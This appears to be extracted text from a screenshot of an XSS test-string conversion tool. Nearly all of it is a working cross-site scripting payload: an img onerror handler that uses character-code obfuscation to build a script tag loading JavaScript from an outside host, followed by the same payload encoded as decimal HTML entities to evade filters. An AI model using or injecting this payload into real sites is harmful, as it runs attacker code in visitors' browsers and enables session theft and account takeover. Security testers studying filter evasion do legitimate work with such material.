 XssTranser (Xss测试字符串转换工具) 测试数据 使用帮助
<img/src=1
onerror=(function(){window.s=document.createElement(String.fromCharCode(
115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,11
2,58,47,47,120,115,115,116,46,115,105,110,97,97,112,112,46,99,111,109,47,
110,111,46,106,115);document.body.appendChild(window.s)})()>
HTML转义 (&#..) 10进制形式 转换 >> 结果上移
&#55;&#44;&#49;&#49;&#50;&#44;&#49;&#49;&#50;&#44;&#52;&#54;
&#44;&#57;&#57;&#44;&#49;&#49;&#49;&#44;&#49;&#48;&#57;&#44;
&#52;&#55;&#44;&#49;&#49;&#48;&#44;&#49;&#49;&#49;&#44;&#52;
&#54;&#44;&#49;&#48;&#54;&#44;&#49;&#49;&#53;&#41;&#59;&#100;
&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#98;&#111;&#1
00;&#121;&#46;&#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&
#105;&#108;&#100;&#40;&#119;&#105;&#110;&#100;&#111;&#119;&#
46;&#115;&#41;&#125;&#41;&#40;&#41;&#62;
www.wooyun.org